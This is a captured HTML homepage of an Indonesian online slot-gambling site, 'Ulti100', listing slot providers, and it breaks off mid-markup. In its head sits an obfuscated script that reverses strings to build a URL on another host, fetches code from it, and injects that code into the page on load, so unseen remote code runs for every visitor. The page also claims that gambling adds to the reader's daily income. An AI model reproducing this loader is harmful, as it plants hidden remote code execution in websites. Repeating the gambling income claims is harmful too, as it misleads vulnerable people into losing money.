

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopnhatchatluong.com/
body_size: 31720
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>Ulti100 &gt; Situs Game Online Menguntungkan Pertama di Indonesia #1</title>
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="ULTI100">
<meta property="og:image" content="https://files.sitestatic.net/banners/202408280215350000008fd71fe77f3SKACAF__2020x700.png">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20240709170842000000ebeeed6f483SKACAF__520x520.png" type="image/gif">

<meta property="og:site_name" content="ULTI100">
<meta name="twitter:site" content="ULTI100">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/202408280215350000008fd71fe77f3SKACAF__2020x700.png">
<meta property="og:image:alt" content="ULTI100">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://shopnhatchatluong.com/">
<link rel="canonical" href="https://shopnhatchatluong.com/" />


<meta name="google-site-verification" content="OIXXWtRmMECuYVXMa5s_Xm0zLno2ktL5rZ7UlUA8slU" /> 
<meta name="google-site-verification" content="4pUKSj40-BIVYSyvZna__gvgNZHj6sP5OKQVsbS67f8" />
<meta name="google-site-verification" content="Lsg3mo7-fwJnQ2525YNVBCfzu7j7WaGr-gxFa4aihLc" />
 <meta name="google-site-verification" content="cO2oYesmHgB0DEx6Fwlst8ME8p_DaWBnqoG1TAqS2ec" /> 
<meta name="google-site-verification" content="lmU8jQ3Ga82TsRTIV_vn6QobkrCkWJwMNn837Opl77Q" /> 
<meta name="google-site-verification" content="zRtfjJWe9Q3G8pYiBhvxmyJNsj1SKePGXTnqR5VATyo" />
<meta name="google-site-verification" content="jrkjetKTCtTcWQf-E4SQDy0Fod7vESPwqlbm6bONEU4" /> 
<meta name="google-site-verification" content="tQ9BKRfpy3c_VHVjDg-07uVfgFFcWIXjWg79lYB5gcA" />
<meta name="google-site-verification" content="XDxypxMn5Xl9_CkZvxaRPZp9R2Sb2Xlkp_stGBipL_4" />
<link rel="amphtml" href="https://pub-8c5aeb19894c49f8926a43e791d657bf.r2.dev/msulti100.html"> <meta name="google-site-verification" content="32Gyw23tWc6zolH-YFS_w6SOPWUQ2sOHl8KsonK5GqY" />
<meta name="google-site-verification" content="BDokohokrNKosRrap23umIKO2GNDk6Ha_oIOb5Xyl-0" /> 
<meta name="description" content="Selamat datang di Platform Game Online Pertama di Indonesia yaitu Ulti100 , Hanya tersedia disini game online canggih yang dapat menambah uang pendapatan anda. cukup dengan menggunakan handphone canggih anda, anda sudah bisa bermain dan merasakan sensasi bermain game online yang sangat dapat menambah pendapatan harian anda !" />
<meta name="keywords" content="ulti100, situs ulti100, slot online, slot ulti100, slot gacor" />
<meta name="twitter:title" content="Ulti100 > Situs Game Online Menguntungkan Pertama di Indonesia #1 ">
<meta name="twitter:description" content="Selamat datang di Platform Game Online Pertama di Indonesia yaitu Ulti100 , Hanya tersedia disini game online canggih yang dapat menambah uang pendapatan anda. cukup dengan menggunakan handphone canggih anda, anda sudah bisa bermain dan merasakan sensasi bermain game online yang sangat dapat menambah pendapatan harian anda !">
<meta property="og:title" content="Ulti100 > Situs Game Online Menguntungkan Pertama di Indonesia #1 ">
<meta property="og:description" content="Selamat datang di Platform Game Online Pertama di Indonesia yaitu Ulti100 , Hanya tersedia disini game online canggih yang dapat menambah uang pendapatan anda. cukup dengan menggunakan handphone canggih anda, anda sudah bisa bermain dan merasakan sensasi bermain game online yang sangat dapat menambah pendapatan harian anda !">
    
     


     
      
      
    
      
     
      
      
     
      
     
     
     
    
    
     
     
     
     
      <script type="text/javascript">
        var uuidautodepo = '9653ad03-60a7-4840-860f-335bfffdf8c6';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
        
    
    
    
    
    
    
    

    
        
    
    
                    
    
    
    
    
    
    
    
    
    
    
    
    
    
    


<!-- FONT BUTTONS LOGIN AND HEADER -->

<style>
    /* bold font in login and register button DESKTOP*/
    .header-wrapper .btn-accent{font-weight: bold;}
    .header-wrapper .btn-tertiery{font-weight: bold;}

    /*MOBILE*/
.btns-log .btn-accent{font-weight: bold;}
    .btns-log .btn-tertiery{font-weight: bold;}
 </style> 
<!-- FLOATING AWAL -->
<style>
    #side-float {
        display: block;
        bottom: 115px;
        left: 0px;
        background-color: #000000;
        padding: 4px;
        z-index: 10;
        opacity: 0.98;
        position: fixed;
        border: #ccb766 2px solid;
        border-left: 0px;
        transition: left 0.3s ease;
        align-items: center;
        border-top-right-radius: 20px;
        border-bottom-right-radius: 20px;
    }

    #side-float.kham {
        left: -66px;
    }

    #trigger-fl {
        position: fixed;
        bottom: 121px;
        left: 68px;
        height: 120px;
        z-index: 100;
        transition: left 0.3s ease;
        align-content: center;
        max-width: 30px;
        padding: 2px;
        border-top-right-radius: 50px;
        border-bottom-right-radius: 50px;
        background: #ccb766;
        border: 2px #ccb766 solid;
        display: block;
    }

    #trigger-fl.kham {
        left: -0px;
    }

    #trigger-fl svg {
        fill: rgb(255, 255, 255);
        display: block;
    }
</style>
<script> function toggleSideFloat(t, e) { var g = document.getElementById(t), l = document.getElementById(e); g && l && (l.classList.toggle("kham"), g.classList.toggle("kham")) } </script>
<div class="side_float-wrapper">
    <div id="side-float"> <button id="trigger-fl" onclick="toggleSideFloat('trigger-fl', 'side-float')"> <svg
                height="16" viewBox="0 0 32 32" width="16" xmlns="http://www.w3.org/2000/svg">
                <g id="_01-Play" data-name="01-Play">
                    <path
                        d="m26.17 12.37-17.17-9.92a3.23 3.23 0 0 0 -1.62-.45 3.38 3.38 0 0 0 -3.38 3.38v21.29a3.33 3.33 0 0 0 5.1 2.82l17.19-10.86a3.65 3.65 0 0 0 -.12-6.26z" />
                </g>
            </svg> </button> <!-- Your menu items here -->
        <div><a href="https://rtpwangi.com/ulti100" target="_blank" rel="noopener nofollow"><img class="wabutton"
                    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8x5G-ubebvq9r5pw-JJEq8gDkOmtIE-oqI7Pcs4EHpvXIerDeN8nXoBkf-W9Jd_sXoyFPYBYyi3t7TxBqJxY55LW0nm4uxBdYUf9uk4AfCdVRnCfOijgUom_exJe50DJAdbTVbC8aV66m-vPCQNwD5DNQGDippy4V8H-7LxzXPv9VWGFO0dxZCKF-kg4/s1600/rtplive.gif"
                    alt="RTP" width="60" height="60" /></a></div>
        <div> <a href="https://jali.me/WhatsappULTI100" target="_blank" rel="noopener nofollow"><img
                    class="wabutton"
                    src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4w5LKofpB3GWmUU8qB7K1ak2ICJEP3afEcLlyu_31763TQnHAQhcDnMX0jwX-NRj0KzFqi7z1R9kACtQOL_VQn_GFLgU9smP9YncskT_osmt7r7vzM8GXs5THwnyPn1jnhbl4fBAZ8Di2FXNCubGt_eCwhYn2yuV1J8U9H0yfHIHHrlwMpQ9Q75Kc_n4/s1600/whatsapp.gif"
                    alt="WHATSAPP " width="60" height="60" /></a> </div>
    </div>
</div>
<!-- FLOATING AKHIR -->
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="YitnZ26zmuzdil2CvNyHUiIm2fwVlDrCfog9f4Xt">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

      <link rel="preload" href="https://shopnhatchatluong.com/fonts/ugsports/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://shopnhatchatluong.com/fonts/ugsports/icomoon/style.min.css?v=18.6" media="print" onload="this.media='all'"> 
    
<link rel="stylesheet" href="https://shopnhatchatluong.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://shopnhatchatluong.com/css/ugsports/theme-5/app-desktop.css?id=b6dd357f6d6e033fa90758c9b1236b2f">
  

   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://shopnhatchatluong.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="ULTI100"
            src="https://files.sitestatic.net/ImageFile/202407090048420000008196153c043SKACAF__1906x520.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://shopnhatchatluong.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://shopnhatchatluong.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/68f60c24ebbe6019523d0f25/1j80hurni' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://shopnhatchatluong.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://shopnhatchatluong.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://shopnhatchatluong.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://shopnhatchatluong.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://shopnhatchatluong.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://shopnhatchatluong.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://shopnhatchatluong.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
